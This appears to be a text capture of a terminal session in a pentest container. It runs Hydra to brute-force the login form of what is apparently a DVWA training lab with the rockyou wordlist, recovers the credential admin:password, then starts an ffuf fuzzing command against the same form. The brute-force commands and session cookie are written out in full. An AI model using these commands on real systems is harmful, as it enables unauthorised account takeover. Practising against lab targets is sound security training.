 /workspace
SID=2627c51b413fef622103de8928a12ae4; security=low:F=Username and/or password incorrect."
exegol-ytb /workspace # hydra -l admin -P /usr/share/wordlists/rockyou.txt 172.18.74.130 -s 4280 http-
get-form "/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSES
SID=2627c51b413fef622103de8928a12ae4; security=low:F=Username and/or password incorrect."
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-23 09:04:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tri
es per task
[DATA] attacking http-get-form://172.18.74.130:4280/vulnerabilities/brute/index.php:username=^USER^&pa
ssword=^PASS^&Login=Login:H=Cookie:PHPSESSID=2627c51b413fef622103de8928a12ae4; security=low:F=Username
 and/or password incorrect.
[4280][http-get-form] host: 172.18.74.130   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-23 09:04:17
exegol-ytb /workspace #
exegol-ytb /workspace # ffuf -c -u "http://172.18.74.130:4280/vulnerabilities/brute/?username=admin&pa
ssword=FUZZ&Login=Login" -w /usr/share/wordlists/rockyou.txt -b ""